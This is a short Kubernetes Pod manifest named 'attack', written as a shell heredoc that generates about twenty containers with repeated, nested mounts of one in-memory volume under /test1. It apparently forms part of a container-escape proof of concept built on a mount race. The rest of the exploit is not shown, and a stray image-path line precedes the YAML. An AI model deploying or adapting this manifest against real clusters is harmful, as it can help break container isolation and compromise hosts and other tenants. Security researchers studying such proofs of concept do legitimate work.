 apiVersion: v1
kind: Pod
metadata:
    name: attack
spec:
    terminationGracePeriodSeconds: 1
    containers:
    - name: c1
      image: ubuntu:latest
      command: [ "/bin/sleep", "inf" ]
      env:
      - name: MY_POD_UID
        valueFrom:
          fieldRef:
            fieldPath: metadata.uid
      volumeMounts:
        - name: test1
          mountPath: /test1
        - name: test2
          mountPath: /test2
$(for c in {2..20}; do
cat <<EOC
    - name: c$c
      image: donotexists.com/do/not:exist
      command: [ "/bin/sleep", "inf" ]
      volumeMounts:
        - name: test1
          mountPath: /test1
        - name: test2
          mountPath: /test1/mnt1
        - name: test2
          mountPath: /test1/mnt2
        - name: test2
          mountPath: /test1/mnt3
        - name: test2
          mountPath: /test1/mnt4
        - name: test2
          mountPath: /test1/zzz
EOC
done
)
    volumes:
      - name: test1
        emptyDir:
          medium: "Memory"
      - name: test2
        emptyDir:
          medium: "Memory"